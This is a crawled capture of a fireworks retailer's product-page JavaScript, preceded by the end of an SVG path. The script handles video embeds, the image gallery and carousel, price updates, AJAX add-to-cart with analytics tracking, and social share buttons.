14,0,0-.1-.1-.11-.1-.05-.05-.09-.1-.13-.16l-.1-.12c-.05-.07-.09-.13-.13-.2-.04-.07-.08-.14-.11-.21-.02-.05-.05-.14-.06-.16-.03-.07-.06-.14-.08-.21,0-.01-.03-.1-.03-.12-.02-.07-.04-.15-.05-.21l-.03-.17c-.01-.08-.02-.16-.03-.25v-.19c-.02-.09-.02-.18-.02-.28v-.21c0-.11.01-.23.02-.34l.02-.24c.02-.14.04-.28.06-.43l.03-.22c.04-.21.09-.43.16-.72.06-.25.14-.51.22-.77l.1-.29c.06-.18.12-.37.19-.56l.14-.37c.07-.18.14-.36.22-.54l.18-.41c.08-.18.16-.36.25-.55l.21-.44c.09-.19.19-.38.3-.58l.25-.47c.11-.2.22-.4.33-.59l.28-.49c.12-.21.25-.42.39-.65l.28-.47c.17-.27.35-.55.53-.83l.37-.57c.2-.31.41-.61.63-.92l3.39-4.49,4.03-4.69c.57-.63,1.16-1.27,1.78-1.93l1.09-1.15,6.76-6.7c.37-.35.75-.71,1.13-1.06l.45-.42c1.99-1.85,4.11-3.75,6.27-5.63l.29-.25c.49-.42.98-.85,1.48-1.27l.45-.38c.48-.41.97-.82,1.47-1.25l2.47-2.07c.52-.43,1.04-.86,1.57-1.29l.42-.34c.56-.46,1.13-.92,1.76-1.43,0,0,.09-.07.1-.08,3.3-2.66,6.81-5.39,10.42-8.12l.23-.18c.66-.5,1.33-1,2-1.5l2.69-1.99c.69-.51,1.38-1.02,2.09-1.53l.22-.16c4.7-3.42,9.62-6.88,14.71-10.33.8-.54,1.6-1.08,2.41-1.63l.28-.19c.79-.53,1.58-1.06,2.38-1.59l.28-.19c.81-.54,1.63-1.08,2.43-1.61l.12-.08.1-.06c1.99-1.31,4.56-2.88,7.08-4.43-.07,1.14-.13,2.29-.19,3.44-.16,2.91-.3,5.85-.43,8.81-.26,5.92-.46,11.99-.61,18.04-.04,1.55.76,2.99,2.08,3.79.68.41,1.44.61,2.21.61s1.46-.18,2.11-.56l34.43-19.46,22.34,12.9-.33.2c-.78.47-1.59.95-2.42,1.43l-.9.53c-1.13.67-2.3,1.34-3.5,2.04-1.57.91-3.14,1.8-4.7,2.69l-1.08.61c-1.54.87-3.07,1.73-4.61,2.59l-.58.32c-1.4.77-2.79,1.54-4.18,2.3l-.98.54c-1.51.82-3.01,1.63-4.51,2.43l-.88.47c-1.35.72-2.69,1.42-4.03,2.13l-.76.4c-1.49.78-2.97,1.54-4.45,2.3l-.99.51c-1.4.71-2.8,1.42-4.18,2.11l-.37.18c-1.47.74-2.94,1.46-4.4,2.18l-1.02.5c-1.46.71-2.91,1.41-4.35,2.1l-.33.16c-1.36.65-2.71,1.29-4.05,1.91l-.95.45c-1.4.65-2.8,1.3-4.18,1.93Zm39.07,95.18c-6.17,0-18.62-24.17-27.64-90.76-.01-.08-.04-.16-.06-.24.51-.24,1.01-.47,1.52-.72l.32-.15c1.46-.7,2.93-1.41,4.41-2.13l1.04-.51c1.48-.73,2.96-1.46,4.45-2.2l.37-.19c1.41-.71,2.82-1.42,4.25-2.15l1-.51c1.5-.77,3-1.54,4.51-2.33l.78-.41c.57-.3,1.15-.61,1.73-.91,11.19,5.43,22.77,10.56,30.76,14,0,.03-.02.06-.02.09-9.71,70.49-22.18,89.12-27.41,89.12Zm130.61-75.58c-.08.11-.15.21-.21.33-4.53,7.72-35.25,5.18-91.98-18.61-.07-.03-.14-.06-.21-.09-5.54-2.32-18.65-7.92-32.16-14.29,1.21-.66,2.43-1.33,3.64-2l.6-.33c1.55-.86,3.11-1.73,4.67-2.62l1.08-.61c1.58-.9,3.17-1.8,4.76-2.72,1.22-.7,2.4-1.39,3.55-2.06l.92-.55c.83-.49,1.66-.98,2.46-1.46l.98-.59c.75-.45,1.49-.9,2.22-1.34l3.42-2.1c1.28-.8,2.04-2.21,2.02-3.72-.03-1.51-.84-2.89-2.15-3.64l-25.27-14.59c0-.05.02-.1.02-.16v-39.44c.92.58,1.85,1.15,2.76,1.73l1.58.99c1.03.65,2.05,1.29,3.07,1.94l1.49.95c1.06.68,2.12,1.36,3.18,2.04l1.29.83c1.17.76,2.34,1.52,3.51,2.28l.89.58c4.51,2.96,8.97,5.94,13.25,8.86l3.32,2.38c.25.18.53.33.81.46,1.44,1,2.86,1.99,4.27,2.98l1.06.74c3.26,2.3,6.51,4.64,9.64,6.93l1.13.83c1.55,1.14,3.08,2.27,4.58,3.4,50.94,38.15,69.72,64.23,65.85,72.69Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/themes/retail/js/page/prod.js?T=728dae92
body_size: 4821
content:
// VIDEO 
function applyVideo(videostring){
	var vid = videostring , appendHtml='' , videotype='' , vidElement , prodWrap = $('.product-prod--video'), vidSrc,iframeHtml;
	if( vid.search(/youtube/i) > -1 ){//youtube link
		var splits = vid.split('?'),
			 queryParts = cornerstoneUX.sharedFunctions.parseQueryString(splits[1]),
			videoid = queryParts.v;
			iframeHtml = '<iframe width="640" height="360" src="//www.youtube.com/embed/'+videoid+'?rel=0" frameborder="0" allowfullscreen></iframe>';
		appendHtml = iframeHtml;
		videotype = 'video-type-iframe';
	
	}else if(vid.search(/iframe/i) > -1){//any iframe
		iframeHtml = vid;
		appendHtml = $('<div>'+iframeHtml+'</div>').find('iframe');
		videotype = 'video-type-iframe';

	}else if(vid.search(/mp4|ogg|mov/i) > -1){//html5 video
		vidElement = document.createElement('video');
		if(vid.search(/\/\/(.*)(mp4|ogg|mov)/i) > -1){//link
			vidSrc = vid;
		}else{
			//vidSrc = '//videos.superiorfireworks.com/' + vid ;//local
			vidSrc = 'https://cf972d4b32d61b85f538-97d471f069beff2f685a0b2ec20a6546.ssl.cf2.rackcdn.com/' + vid;
		}
		vidElement.setAttribute('src', vidSrc );
		vidElement.controls = true;
		vidElement.addEventListener("play",function(e , c){
			//vidElement.controls = true;
			prodWrap.addClass('is--playing');
		});
		vidElement.addEventListener("pause",function(e){
			//vidElement.controls = false;
			prodWrap.removeClass('is--playing');
		});
		appendHtml = vidElement;
		videotype = 'video-type-html5';	

	}
	if(appendHtml != ''){
		prodWrap.append(appendHtml).addClass(videotype);	
	}
	return vidElement;
	
}
if('video_url' in productJsonData){
	var vidElement = applyVideo(productJsonData.video_url);
	$('.product-prod--video__btn-outer').on('click',function(){
		vidElement.play();
	});
}

// ---- Open Product Image Gallery ---- //
//cornerstoneUX.sharedFunctions.productGallery($('#js-main-image-zoom'));

var mainImageZoom = $('#js-main-image-zoom'),
	thumbnails = $('#js-prod-product--thumbnails');

//console.log(window['image_data' + productID][0]['image_data'][2]);
thumbnails.on('click', '.prod-product--thumbnail', function () {
	var thumbnail_image = $(this).find('img');
	if ( !$(thumbnail_image).attr('data-large') ) return;
	$(mainImageZoom).attr('src', $(thumbnail_image).attr('data-large') );
	$(mainImageZoom).attr('srcset', $(thumbnail_image).attr('data-largesrcset'));
});



$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
		$(thumbnails).slick({
			vertical: true,
			verticalSwiping: false,
			arrows: true,
			slidesToScroll: 2,
			slidesToShow: 2,
			responsive : [
				{
					breakpoint: 1170,
					settings: {
						vertical:false,
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				}	
			]
		});			
	setTimeout(function() {
		$(thumbnails).slick("refresh");
	}, 500);
	

	if ( $('#js-related-products-carousel').length > 0 ) {
		var relatedsResponsiveBreaks = [
				{
					breakpoint: 1200,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 960,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 1,
					}
				},
			];
		$('#js-related-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		
		/*
		$('#js-recently-viewed-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		*/
	}
});
$(window).resize( function() {
	$(thumbnails).slick("slickSetOption", null,null,true );
	//$(thumbnails).slickSetOption();
});

// ---- Update Button For "Out Of Stock" ---- //
function outOfStock () {
	var button = $('#js-add-to-cart'),
		buttonText = button.val();

	if (button.is(':disabled') === true) {
		button.addClass('bg-gray').val('Sold Out');
	}
	else {
		button.removeClass('bg-gray').val(buttonText);
	}
}
outOfStock();

// ---- Set Initial Swatch Name ---- //
$('#js-swatch-name').text($('#js-swatch-select').find('option:first-child').text());

// ---- Update Display When Attribute Machine Fires ---- //
MivaEvents.SubscribeToEvent('variant_changed', function () {
	if(typeof gallery !== 'undefined'){
		gallery.length = 0;
	}
	mainImageZoom.attr('data-index', 0);
	thumbnailIndex = 0;
	outOfStock();
	//selectedSwatch();
});

// ---- Update Display Price Based on Attribute Selections (If Attribute Machine Is Not Being Used) ---- //
if (typeof attrMachCall === 'undefined' && document.getElementById('js-product-attribute-count').value > 0) {
	for(var baseProductPrice=Number(document.getElementById("js-price-value").getAttribute("data-base-price")),regularProductPrice=Number(),productAttributeCount=Number(document.getElementById("js-product-attribute-count").value+1),productAttributes=document.getElementById("js-purchase-product").elements,attributeType=[""],i=0;i<productAttributes.length;i++){var tagName=productAttributes[i].tagName.toLowerCase(),elementType=productAttributes[i].type,type=productAttributes[i].getAttribute("data-attribute-type"), name=productAttributes[i].name;"hidden"==elementType&&null!=type&&attributeType.push(type);productAttributes[i].onchange=function(){updateProductDisplayPrice()}} function updateProductDisplayPrice(){for(var b,a,c=baseProductPrice,f=regularProductPrice,d=1;d<productAttributeCount;d++)if(b=document.getElementsByName("Product_Attributes["+d+"]:value"),"select"==attributeType[d])for(var e=0;e<b.length;e++)a=b.item(e),a=a.options.item(a.selectedIndex),c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price"));else if("radio"==attributeType[d]||"checkbox"==attributeType[d])for(e=0;e<b.length;e++)a=b.item(e),a.checked&&(c+=Number(a.getAttribute("data-option-price")), f+=Number(a.getAttribute("data-regular-price")));else if("text"==attributeType[d]||"memo"==attributeType[d])a=b.item(0),a.value&&(c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price")));b=document.getElementsByName("Quantity");c*=Number(b.item(0).value);b.item(0);document.getElementById("js-price-value").innerHTML=formatCurrency(c);document.getElementById("js-mobile-price-value")&&(document.getElementById("js-mobile-price-value").innerHTML=formatCurrency(c))} function formatCurrency(b){var a=!1;0>b&&(a=!0,b=Math.abs(b));return(a?"-$":"$")+parseFloat(b,10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,").toString()}updateProductDisplayPrice();
}

// ---- AJAX Add To Cart ---- //
function addToCart () {
	$('#js-add-to-cart').on('click', function (e) {
		e.preventDefault();
		e.stopImmediatePropagation();
		outOfStock();
			
		var purchaseForm = $('#js-purchase-product');
		// Check the form is not currently submitting
		if (purchaseForm.data('formstatus') !== 'submitting') {
			// Set up variables
			var form = purchaseForm,
				formData = form.serialize(),
				formUrl = form.attr('action').replace('^https?:', ''),
				formMethod = form.attr('method'),
				responseMessage = $('#js-purchase-message'),
				miniBasket = $('#js-mini-basket-container'),
				processingImage = $('#js-processing-purchase'),
				purchaseButton = $(this),
				purchaseButtonText = purchaseButton.val();

			// Add status data to form
			form.data('formstatus', 'submitting');

			// Show processing message
			processingImage.show();
			purchaseButton.toggleDisabled().val('Processing...');
			responseMessage.html('').hide();

			// Send data to server for validation
			$.ajax({
				url: formUrl,
				type: formMethod,
				cache: false,
				data: formData,
				success: function(data, textStatus, jqXHR) {
					if (data.search(/id="js-BASK"/i) != -1) {
						$('html, body').animate({scrollTop: '0px'}, 250);
						var responseMiniBasket = $(data).find('#js-mini-basket-container'),
							miniBasketCount = responseMiniBasket.contents()[1].getAttribute('data-itemcount'),
							miniBasketSubtotal = ' ' + responseMiniBasket.contents()[1].getAttribute('data-subtotal'),
							miniBasketLinkCount = $('.js-minibasket-count, .js-mobile-basket-button .notification'),
							miniBasketLinkSubtotal = $('#js-minibasket-subtotal');

						miniBasketLinkCount.text(miniBasketCount); // Update basket quantity (display only)
						miniBasketLinkSubtotal.text(miniBasketSubtotal); // Update basket subtotal (display only)

						miniBasket.html(responseMiniBasket.contents()).addClass('open');
						
						setTimeout(function () {
							miniBasket.removeClass('open');
						}, 5000);

						// GA4 - add_to_cart tracking - GDCJ
                        if ( typeof window.google_tag_manager != 'undefined' ) {
                            
                            var GA4_name = $(purchaseForm).find('input[name=GA4_Product_Name]').val();
                            var GA4_code = $(purchaseForm).find('input[name=Product_Code]').val();
                            var GA4_price = $(purchaseForm).find('input[name=GA4_Product_Price]').val();
                            var GA4_quantity = $(purchaseForm).find('input[name=Quantity]').val();
                            var GA4_category = $(purchaseForm).find('input[name=Category_Name]').val();
                            
                            window.dataLayer.push({
                            event: 'add_to_cart',
                            addToCart: {
                                items: [{
                                  'item_name': GA4_name,
                                  'item_id': GA4_code,
                                  'price': GA4_price,
                                  'quantity': GA4_quantity,
                                  'item_category': GA4_category
                                }]
                            }
                            });
    
                        }
						
						// Re-Initialize Attribute Machine (if it is active)
						if (typeof attrMachCall !== 'undefined') {
							attrMachCall.Initialize();
						}
					}
					else if(data.search(/id="js-PATR"/i) != -1) {
						var missingAttrs = [];
						form.find('.required').each(function () {
							missingAttrs.push(' ' + $(this).attr('title'));
						});
						responseMessage.html('All <em class="red">Required</em> options have not been selected.<br /><br />Please review the following options: <span class="red">' + missingAttrs + '</span>.').fadeIn().delay(5000).fadeOut();
					}
					else if(data.search(/id="js-PLMT"/i) != -1) {
						responseMessage.html('We do not have enough of the product you have selected.<br /><br />Please adjust your quantity.').fadeIn().delay(3000).fadeOut();
					}
					else if(data.search(/id="js-POUT"/i) != -1) {
						responseMessage.html('The product you have selected is out of stock.<br /><br />Please review your options or check back later.').fadeIn().delay(3000).fadeOut();
					}
					else {
						responseMessage.html('Please review options.').fadeIn().delay(3000).fadeOut();
					}

					// Hide processing message and reset formstatus

					processingImage.hide();
					purchaseButton.toggleDisabled().val(purchaseButtonText);
					form.data('formstatus', 'idle');		
					
				},
				error: function (jqXHR, textStatus, errorThrown) {
				}
			});
		}

	});
}
addToCart();

// --- Mobile slider for Images --- //
function mobileImageSlider() {
	var totalThumbs = parseFloat($('#js-thumbnails .thumbnail-img-wrap').length - 1 ),
		currentImg = parseFloat($('#js-main-image-zoom').attr('data-index'));

		if (totalThumbs === -1 ) {
			$('.main-image-nav').hide();
		} else {
			$('#js-main-dots').html('');
			$('#js-main-dots').html('<ul class="inline-list np"></ul>');
			for (var i = totalThumbs; i >= 0; i--) {
				if (i > 0){
					$('#js-main-dots ul').prepend('<li data-index="' + i + '"></li>');
				} else {
					$('#js-main-dots ul').prepend('<li class="active" data-index="' + i + '"></li>');
				}
			}
		}


	$('#js-main-dots ul li').on('click', function() {
		var clickedLI = parseFloat($(this).attr('data-index'));
		$('#js-thumbnails .thumbnail-img-wrap[data-index="' + clickedLI + '"]').click();
		$('#js-main-dots ul li.active').removeClass('active');
		$(this).addClass('active');
		currentImg = clickedLI;
	});

	function nextMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			nextImage = $('#js-main-dots li[data-index="' + (currIndex + 1) + '"]'),
			firstImage = $('#js-main-dots li[data-index="0"]');
		if ($(nextImage).length > 0) {
			$(nextImage).click();
		} else {
			$(firstImage).click();
		}
	}

	function prevMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			prevImage = $('#js-main-dots li[data-index="' + (currIndex - 1) + '"]'),
			lastImage = $('#js-main-dots li[data-index="' + totalThumbs + '"]');
		if ($(prevImage).length > 0) {
			$(prevImage).click();
		} else {
			$(lastImage).click();
		}

	}
	if (totalThumbs > 1 ) {
		$("#js-main-image-zoom").swipe( {
			swipeLeft:function(event, direction, distance, duration, fingerCount) {
				nextMobileImage();
			},
			swipeRight:function(event, direction, distance, duration, fingerCount) {
				prevMobileImage();
			},
			threshold:10
		});
	}
}
mobileImageSlider();


///POWER REVIEWS

if($.hook('pr-itemavg').length > 0){
	$.hook('pr-itemavg').each(function(i,o){
		var el = $(this) , dataset = el[0].dataset,
		percent = ( dataset.prItemavg / dataset.prTotal ) * 100;
		setTimeout(function() {
			el.find('i').css({
				width : percent + '%'
			});	
		}, (i * 350) );
	});
}

$('.review--images-item').magnificPopup({
	 type: 'image'
});


$('.reviewvideo').map(function(e){
	var t = $(this),href = t.attr('href');
	if(href.search('/youtube/i' != -1)){
		var ytId = href.match(/v\/(.+)/);
		if(ytId.length > 1){
			var url = 'https://www.youtube.com/watch?v=' + ytId[1];
			t.attr('data-video',url);
		}
	}
});
// ---- Open Video pop up ---- //
cornerstoneUX.sharedFunctions.openVideos('.reviewvideo');

// SOCIAL MEDIA 

/////////SOCIAL MEDIA 
var productShareButtons = function() {
	
	$('.product_share_button').on('click', function(e) {
		e.preventDefault();

		var $this = $(this),
			social_media_type = $this.attr('data-social');
			url = '';
		switch(social_media_type) {
			case 'googleplus':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'facebook':
				url = $this.attr('href');
				url += '&u=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'twitter':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&original_referer=' + $this.attr('data-url');
				url += '&text=' + $this.attr('data-description');
				url += '&tw_p=tweetbutton';
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 500, 300 );
			break;
			case 'pinterest':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&media=' + $this.attr('data-media');
				url += '&description=' + $this.attr('data-description');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
		}
		return false;
	});
};
productShareButtons();

// setTimeout(function() {
// 	$.get('https://www.instagram.com/borsheims/',function(data){
// 		var items = $(data).find('._mesn5');
// 		console.log(items);
// 	});
// }, 1000);